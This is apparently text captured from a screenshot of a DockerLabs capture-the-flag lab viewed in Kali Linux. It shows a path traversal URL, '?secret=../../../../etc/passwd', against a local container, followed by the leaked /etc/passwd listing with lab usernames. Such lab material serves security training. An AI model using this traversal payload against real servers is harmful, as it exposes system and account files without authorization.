 4You
172.17.0.2/index.php?secret=../../../../../../../../../etc/passwd
80%
Kali Linux Kali Tools Kali Docs Kali Forums New Tab New Tab Kali NetHunter Exploit-DB Google Hacking DB OffSec
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var
list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
imesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh